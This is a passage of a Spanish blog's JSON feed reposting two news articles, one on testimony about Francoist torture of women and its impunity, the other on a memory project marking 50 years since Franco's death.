justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl análisis comparado de los informes permite identificar un \nrepertorio de métodos comunes y otros con un componente abiertamente de \ngénero. Los golpes con porras o con las manos, los puñetazos, las \npatadas y los golpes en los genitales se combinaban con prácticas de \ninmovilización extrema, como el llamado \u003Cem\u003Epato\u003C\/em\u003E, una posición forzada en la que la persona debía mantenerse doblada durante horas o días.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la Dirección General de Seguridad, este método era tan habitual \nque se lo conocía como “una de las especialidades de la casa”. La \ntortura por posición, junto con la \u003Cem\u003Efalanga\u003C\/em\u003E —golpes reiterados \nen la planta de los pies con una vara o cable—, formaba parte del \nrepertorio más extendido. Aunque pueda parecer un castigo de baja \nintensidad, sus efectos eran devastadores: inflamación crónica, pérdida \nde movilidad y dolor permanente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cem\u003Efalanga\u003C\/em\u003E tiene un origen remoto —se practicaba ya en China\n siglos atrás—, pero en el siglo XX se consolidó en los manuales de las \nescuelas de contrainsurgencia y en los métodos de la Escuela de las \nAméricas, donde se formaron agentes y policías de distintos regímenes \nautoritarios. Esa herencia transnacional llegó también a España. Desde \nmediados de los setenta, tras viajes de agentes como Antonio González \nPacheco, “Billy el Niño”, o Conesa, se incorporaron técnicas propias de \nlos cuerpos represivos latinoamericanos: simulacros de fusilamiento, \ntorturas por exposición o la obligación de presenciar el sufrimiento de \notros detenidos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“A partir de 1976, la Dirección General de Seguridad comenzó a \naplicar métodos que no se habían visto antes”, se recordó durante el \ndebate. “Hubo un salto cualitativo: una profesionalización de la \ntortura”.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa tortura psicológica y el control emocional\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa violencia no siempre se ejercía a través del dolor físico. Las \namenazas de muerte, los simulacros de fusilamiento o los falsos \ninterrogatorios con alternancia de “poli bueno y poli malo” eran \ntécnicas dirigidas a quebrar la resistencia psicológica. En el caso de \nlas mujeres, este tipo de estrategias se combinaba con elementos de \nviolencia patriarcal: el uso del cuerpo como campo de humillación y la \nagresión a la identidad femenina.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los patrones documentados es la invasión del espacio corporal.\n En los interrogatorios, los agentes se acercaban de forma \nintimidatoria, rozando el cuerpo o respirando sobre la cara de la \ndetenida, sin necesidad de contacto explícito para generar miedo. Las \nvíctimas relataron también desnudos forzados, la obligación de \npermanecer en ropa interior ante hombres o la negación deliberada de \nproductos higiénicos durante la menstruación.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa humillación sexual no era un daño colateral, sino un instrumento \nde poder. En los insultos se repite un léxico de género: “puta”, \n“zorra”, “fea”, “gorda”. En los interrogatorios, las amenazas de \nviolación o de “entregarla a los compañeros” eran frecuentes. El \nobjetivo, más allá de obtener información, era destruir la autoestima y \nla identidad política de la víctima.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtro recurso recurrente fue el uso de la pareja como arma de tortura.\n A algunas mujeres se les mostró a sus compañeros con el rostro \nensangrentado para forzarlas a declarar; en otros casos, eran ellas \nquienes escuchaban los gritos de sus parejas en salas contiguas. Las \namenazas de que el compañero había muerto o de que las había delatado \nformaban parte de una estrategia calculada de desestabilización \nemocional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECentros de detención y continuidad institucional\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMadrid y Barcelona concentraron los principales centros de tortura \ndel tardofranquismo. En la capital, la Dirección General de Seguridad \n(DGS) —actual sede de la Presidencia de la Comunidad de Madrid, en la \nPuerta del Sol— se convirtió en un símbolo del terror estatal. En \nBarcelona, la Jefatura de Policía de Vía Laietana, dirigida por los \nhermanos Creix, desempeñó el mismo papel. También en Valencia, Zaragoza,\n Vigo, Granada o Asturias se documentaron numerosos casos de torturas a \nmilitantes antifranquistas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos testimonios coinciden en describir un sistema burocrático del \ndolor, con jerarquías, turnos y métodos estandarizados. Las personas \ndetenidas eran encerradas en celdas de apenas dos metros cuadrados, sin \nventanas, obligadas a permanecer de cara a la reja de la puerta bajo la \nvigilancia constante de un guardia. El maltrato comenzaba desde el \nprimer instante.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna antigua presa recordaba: “Las celdas… la tortura empezaba ahí. \nEran de menos de dos metros cuadrados, con un lecho de piedra. Te \nobligaban a mirar la única ‘ventana’, que era la reja de la puerta, para\n que el guardia te viera todo el rato. Cuando salías al baño, siempre \nacompañada. No sabías a quién más habían detenido ni por qué estabas \nallí. Te dejaban horas, días, sumida en tus pensamientos. Nos manejaban \ncomo si fuéramos animales. Ese era el objetivo: deshumanizarnos.”\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra testigo relató su encuentro con “Billy el Niño” (González \nPacheco): “Intentó degollarme con una bandera, decía que era de las \nnuestras. Me llamaba ‘puta’ porque mi hermano era un ‘cabrón’, también \nuna de sus víctimas.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstos relatos evidencian un rasgo esencial del franquismo tardío: la \ntortura no fue una excepción, sino una práctica institucionalizada. Los \nagentes implicados raramente fueron investigados. Algunos, como González\n Pacheco o Conesa, continuaron en activo durante la Transición. Solo uno\n de ellos, según se recordó, fue finalmente destituido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EImpunidad judicial y obstáculos para la reparación\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasi medio siglo después, la mayoría de los torturadores franquistas \nnunca respondieron ante la justicia. Según explicó el abogado Jacinto \nLara, se han presentado más de 115 querellas por torturas cometidas \ndurante la dictadura. La gran mayoría han sido inadmitidas a trámite, \ncon recursos desestimados y demandas de amparo rechazadas por el \nTribunal Constitucional.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EActualmente, unas 67 causas permanecen abiertas en juzgados de \nMadrid, Alicante, Elda, Valencia y Euskal Herria, aunque sin avances \nsignificativos. Las decisiones judiciales, argumentó Lara, no son solo \ntécnicas: “Las resoluciones que inadmiten querellas por crímenes \nfranquistas tienen un contenido político incuestionable. Invocar la Ley \nde Amnistía de 1977 como norma de impunidad es jurídicamente \ninsostenible desde la perspectiva del derecho internacional”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa llamada Ley de Amnistía, aprobada en plena Transición, ha \nfuncionado durante décadas como un muro que impide la investigación de \nlos crímenes del franquismo. Diversos organismos internacionales, \nincluida la ONU, han instado a España a modificarla para garantizar la \npersecución de delitos de lesa humanidad, pero las propuestas de reforma\n han sido rechazadas por el Congreso en reiteradas ocasiones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELara subrayó que la responsabilidad no recae solo en el poder \njudicial: “El modelo de impunidad fue construido por los tres poderes \ndel Estado: el legislativo, el ejecutivo y el judicial. Todos, en mayor o\n menor medida, contribuyeron a consolidarlo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa cárcel como extensión de la violencia\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa represión no terminaba en los interrogatorios. Las cárceles de \nmujeres fueron espacios de castigo moral y disciplinamiento. Testimonios\n recogidos durante las jornadas describieron las diferencias entre \nprisiones masculinas y femeninas en los años setenta. En Carabanchel, \nlos presos habían logrado organizarse colectivamente y obtener ciertas \nmejoras; en cambio, en Yeserías o en La Trinidad (Barcelona), las \ncondiciones eran mucho más duras.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa prisión de La Trinidad estaba gestionada por una orden religiosa, \nlas Cruzadas Evangélicas, lo que imponía una doble vigilancia: política y\n moral. Las presas eran obligadas a llevar faldas largas y camisas de \ndormir; los pantalones estaban prohibidos. Si el dobladillo no alcanzaba\n la longitud exigida, las monjas lo descosían. “No parece gran cosa \n—recordó una exreclusa—, pero era una forma constante de control y \nhumillación”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl aislamiento y la negación del cuerpo eran parte del castigo. En \nalgunos momentos, solo cuatro o cinco presas políticas compartían \nespacio con decenas de reclusas comunes, en celdas diminutas, sin \nintimidad ni condiciones higiénicas mínimas. La represión patriarcal se \nprolongaba así dentro de las propias instituciones penitenciarias.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMemoria, persistencia y justicia pendiente\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara muchas de las participantes, la importancia de las querellas no \nradica tanto en la expectativa de obtener condenas como en mantener vivo\n el debate público. “Una utilidad clarísima de las querellas —explicó \nuna veterana militante— es mantener viva la discusión sobre la \nimpunidad. No somos las que luchamos y ya está: seguimos luchando para \nque se reconozcan todos los casos de tortura”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra añadió: “Nunca pensé que lograríamos fácilmente la condena de \nnuestros torturadores, pero denunciarlos, que se sepa quiénes fueron y \nque la gente lo vea ya es importante”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl valor simbólico de las denuncias se une a la necesidad de \nreconocimiento jurídico y social. En palabras de una de las asistentes, \n“vivimos en una sociedad que parece ajena a lo que ocurrió, que acepta \ncon normalidad que nadie haya rendido cuentas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl debate concluyó con una reflexión que resume el espíritu de las \njornadas: “Cuando alguien me dice que me vio en la televisión \ndenunciando, pienso: eso ya vale. Que se sepa lo que pasó. Que no lo \nolviden”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl cuerpo como archivo de la memoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas investigaciones sobre tortura en el franquismo, impulsadas por \nequipos como el del Centro SIRA y juristas como Sara López, evidencian \nque el cuerpo de las víctimas sigue siendo un archivo vivo. Las lesiones\n físicas, las secuelas psicológicas y el trauma transmitido a través de \ngeneraciones forman parte de una memoria que el Estado español aún no ha\n reconocido plenamente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa tortura, en este contexto, no fue solo una herramienta política, \nsino también un mecanismo de dominación patriarcal. Buscaba doblegar a \nlas mujeres por partida doble: como opositoras al régimen y como sujetos\n femeninos que desafiaban el orden social.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReconocer esa especificidad no es una cuestión simbólica, sino un \npaso necesario para la justicia. Como se subrayó en el cierre de las \njornadas, el reto pendiente es doble: el reconocimiento jurídico de la \ntortura franquista como crimen de lesa humanidad y la integración de la \nperspectiva de género en las políticas de memoria democrática.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESolo desde esa mirada podrá cerrarse una herida que sigue abierta, \ninscrita no solo en los cuerpos de las sobrevivientes, sino también en \nla memoria colectiva de un país que aún no ha enfrentado todas las \nsombras de su pasado.\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario-red.com\/articulo\/memoria\/tortura-franquista-mujeres-violencia-politica-patriarcal-aun-justicia\/20251005163819055662.html\" target=\"_blank\"\u003Ediario-red.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8496826708654766751\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8496826708654766751?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8496826708654766751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8496826708654766751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-tortura-franquista-contra-las.html","title":"La tortura franquista contra las mujeres: una violencia política y patriarcal aún sin justicia"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPyRun5uraS6KlpOJKydrYUBmhqSuR3uDgSM96l920PwXZl09B52Ki_AigsC3Cl5xE1n7Y79ViOdeEeJAxStnSXEd43PObQlSVSKy6hEn26PYDQ2ky3HOqB_PwYAnFlYjRFBHoQFcwsBJCnbLMeKll7HZ5iu5tpakR1vnljXgud_nF8eBaZOO8Y01qzLC\/s72-c\/La%20tortura%20franquista%20contra%20las%20mujeres_%20una%20violencia%20pol%C3%ADtica%20y%20patriarcal%20a%C3%BAn%20sin%20justicia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4497392189169562147"},"published":{"$t":"2025-10-06T08:00:00.045+02:00"},"updated":{"$t":"2025-10-06T08:00:00.124+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimientos juveniles"}],"title":{"type":"text","$t":"Una iniciativa para \"desatar\" la memoria democrática en el 50 aniversario de la muerte de Franco "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqU8NnrcGKAnfXM8Iz2QDmLrMwK5mi2cKH8cM6Prz-pulioD_mmO6s68EU4rsk4hhHlC99ozu3ydUuyot-ShmUpQ4HKdCYRImRX6G-__A0KfuxICG5SKP_-5uTctIzsyuCeEC8128V-1C7sSgTC-cNbmYTNPNsKImCIxnXERud9dXYR5tJrJNEJQIcxAcJ\/s1920\/Una%20iniciativa%20para%20_desatar_%20la%20memoria%20democr%C3%A1tica%20en%20el%2050%20aniversario%20de%20la%20muerte%20de%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqU8NnrcGKAnfXM8Iz2QDmLrMwK5mi2cKH8cM6Prz-pulioD_mmO6s68EU4rsk4hhHlC99ozu3ydUuyot-ShmUpQ4HKdCYRImRX6G-__A0KfuxICG5SKP_-5uTctIzsyuCeEC8128V-1C7sSgTC-cNbmYTNPNsKImCIxnXERud9dXYR5tJrJNEJQIcxAcJ\/s320\/Una%20iniciativa%20para%20_desatar_%20la%20memoria%20democr%C3%A1tica%20en%20el%2050%20aniversario%20de%20la%20muerte%20de%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EUna iniciativa para \"desatar\" la memoria democrática en el 50 aniversario de la muerte de Franco \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EVictoria Madrid Martín\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EArranca un proyecto cultural para \"combatir la amnesia de la impunidad \nsobre la que se fundamenta la transición\" y acabar con la “mitificación \nde la dictadura” que existe entre una parte de la juventud.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste sábado arranca el proyecto\u0026nbsp;\u003Ci\u003E\u003Cb\u003E¿Atado y bien atado?. \u003C\/b\u003E\u003C\/i\u003EUna iniciativa que tiene un claro objetivo:\u003Cb\u003E \"desatar\" la memoria democrática a través de la cultura \u003C\/b\u003Ey \"combatir la amnesia de la impunidad\u0026nbsp;sobre la que se fundamenta la transición española\".\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl exeurodiputado \u003Cb\u003EMiguel Urbán\u003C\/b\u003E, uno de los organizadores de la iniciativa, destaca que\u0026nbsp;\u003Ci\u003E¿Atado y bien atado?\u003C\/i\u003E\u0026nbsp;nació de \"la perplejidad ante cierta lógica de pop franquismo\" en la que existe una \u003Cb\u003E\"mitificación de la dictadura\" \u003C\/b\u003Eentre una parte de las generaciones jóvenes. Por esta razón, incide durante una conversación con\u0026nbsp;\u003Ci\u003EPúblico,\u0026nbsp;\u003C\/i\u003Equisieron\n buscar nuevos formatos que pudieran conectar con los jóvenes y abordar \nla cuestión de la memoria democrática desde la cultura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa apertura del proyecto tendrá lugar en el\n\u003Cb\u003ETeatro del Barrio de Madrid\u003C\/b\u003E con una conferencia inaugural.\u0026nbsp;En el acto, que arranca a las 13 horas -\u003Ca href=\"https:\/\/teatrodelbarrio.com\/presentacion-del-proyecto-atado-y-bien-atado\/\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Presentación del proyecto '¿Atado y bien atado?'\"\u003Ela entrada es libre con reserva-,\u0026nbsp;\u003C\/a\u003Eparticiparán representantes de distintas\nasociaciones memorialistas como \u003Cb\u003EAmelia\nMartínez-Lobo\u003C\/b\u003E, project manager de la Fundación Rosa Luxemburg; \u003Cb\u003EJacinto Lara\nBonilla\u003C\/b\u003E, abogado en la Coordinadora Estatal de Apoyo a la Querella Argentina\n(Ceaqua); \u003Cb\u003ERosa María García Alarcón,\u003C\/b\u003E de la asociación de presos y represaliados\nen la dictadura La Colmena; y la activista feminista\u003Cb\u003E Justa Moreno.\u003C\/b\u003E Además,\ncontará con las actuaciones musicales de La Neomoderna\u003Ci\u003E \u003C\/i\u003Ey La Otra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras\n la jornada de inauguración, una de las primeras conferencias\u0026nbsp;tendrá \nlugar el próximo lunes a las 19 horas en el Teatro del Barrio. En ella \nparticiparán dos de los seis expresos políticos que protagonizaron la \u003Cb\u003Efuga de la cárcel de Segovia,\u003C\/b\u003E autores de\u0026nbsp;\u003Ci\u003EPalabras contra el olvido\u003C\/i\u003E, donde relatan su experiencia en las cárceles del franquismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA lo largo de varias semanas, se llevarán a\ncabo eventos en diversos formatos para llegar al público más joven de múltiples\nformas. \u003Cb\u003EHabrá más de diez conferencias, cuatro podcasts en vivo, obras de\nteatro y jornadas internacionales\u003C\/b\u003E para comparar discursos y narrativas en\ndistintos procesos de transición democrática en Europa occidental. El ciclo de conferencias\nterminará el \u003Cb\u003E20 de diciembre\u003C\/b\u003E con una representación teatral en la Sala Mirador de Madrid.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna de las novedades de este\nproyecto es la creación de \u003Cb\u003Emapas de memoria de Madrid y Barcelona\u003C\/b\u003E con los\nque poder “recuperar las voces de los protagonistas” de nuestra historia y\n“poner énfasis en la resistencia”, cuenta Urbán. Se hará a través de una \u003Ci\u003Eapp\u003C\/i\u003E\u0026nbsp;en la que los\nusuarios podrán \u003Cb\u003Eelaborar sus propios itinerarios\u003C\/b\u003E con los puntos de relevancia\nhistórica ya marcados en el mapa y en ellos encontrarán fotografías de esos\nlugares en el pasado y audios con testimonios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EPor qué '¿Atado y bien atado?'  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl título del proyecto, ¿\u003Ci\u003EAtado\ny bien atado?\u003C\/i\u003E, procede del discurso de Navidad \u003Cb\u003Eque pronunció Franco en 1969\u003C\/b\u003E.\n En ese año se proclamó a Juan Carlos de Borbón como su sucesor, con lo \nque el sistema establecido durante el franquismo quedaría “atado” para\ncontinuar tras su muerte, según dijo el propio dictador.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E50 años después, \u003Cb\u003E\"las\ncloacas no se han llegado a depurar, no hay juicios\",\u003C\/b\u003E destaca Urbán. Por eso, defiende, “la cuestión de la\nmemoria en España es presente” y está vigente en la actualidad. El exeurodiputado denuncia que existe un “avance\ndel revisionismo histórico y el negacionismo de las dictaduras entre parte de\nla juventud”. Ante ello, el objetivo de esta iniciativa es “desatarlo” haciendo frente a\nlos mitos y bulos con testimonios y cultura y, sobre todo,\u003Cb\u003E “construir memoria\ncomo arma de futuro”.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste \nextenso proyecto cultural se enmarca en los actos organizados durante \neste año por el 50 aniversario de la muerte de Franco. La \niniciativa\u0026nbsp;cuenta con la colaboración del Comisionado para la \ncelebración de los 50 años de España en Libertad y otras entidades como \nla fundación Rosa Luxemburg, la editorial Verso, la revista \u003Ci\u003EViento Sur\u003C\/i\u003E y el Centro de Estudios Mirco de la UAM, además del Teatro del Barrio y la Sala Mirador.\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/iniciativa-desatar-memoria-democratica-50-aniversario-muerte-franco.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca 